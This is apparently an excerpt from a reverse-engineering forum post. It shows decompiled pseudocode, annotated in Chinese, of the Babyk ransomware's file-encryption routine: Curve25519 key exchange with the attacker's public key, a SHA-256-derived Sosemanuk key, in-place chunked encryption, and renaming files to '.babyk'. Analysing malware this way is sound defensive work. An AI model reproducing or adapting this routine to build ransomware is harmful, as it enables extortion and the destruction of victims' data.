 v2 = 0;
if ( sub_40D110(file_path, &stat_buf) == 0 )
{
stream = fopen(file_path, "r+b"); // 打开待加密的文件
if ( stream )
{
ptr = malloc(0xA00000uLL);
if ( ptr )
{
srandom(&private_key1, 32); // 随机生成32位字符，当作私钥
private_key1 &= 0xF8u;
v12 &= 0x7Fu;
v12 |= 0x40u;
curve25519(&public_key, &private_key1, &v15);// 利用Curve25519来生成一对公钥和私钥
curve25519(&share_key, &private_key1, hacker_pub_key);// 利用生成的私钥和黑客的公钥来生成共享密钥
memset(&private_key1, 0, 0x20uLL); // 从内存中清空随机生成的私钥
copy_encode_sign(v6);
sha256_init(v6, &share_key, 32u);
sha256(v6, &key_struct);
memset(v6, 0, 104uLL); // 清空内存中的sha256
sosemanuk_init(v9, &key_struct, 32uLL);
sosemanuk_create_obj(&sosemanuk_obj, v9, 0LL, 0LL);
memset(&key_struct, 0, 0x20uLL);
do
{
size = fread(ptr, 1uLL, 0xA00000uLL, stream);
v2 += size;
if ( !size )
break;
encrypt_file(&sosemanuk_obj, ptr, ptr, size);
fseek(stream, -size, 1); // 从当前位置往后移动0xA000000大小的指针
fwrite(ptr, 1uLL, size, stream);
if ( v2 > 0x1FFFFFFF )
break;
}
while ( v2 < stat_buf.st_size );
memset(v9, 0, 0x190uLL);
memset(&sosemanuk_obj, 0, 0x84uLL);
_InterlockedAdd64(&qword_611A60, stat_buf.st_size);
fseek(stream, 0LL, 2); // 移动到文件末尾
fwrite(&public_key, 1uLL, 32uLL, stream);// 将公钥写入到文件末尾
++dword_611A54;
free(ptr);
}
fflush(stream);
fclose(stream);
strcpy(&dest, file_path);
strcat(&dest, ".babyk"); // 修改加密文件的名称，加上加密后缀
rename(file_path, &dest); // 重命名为加密文件名称
}
}
free(file_path);
吾爱破解论坛
www.52pojie.cn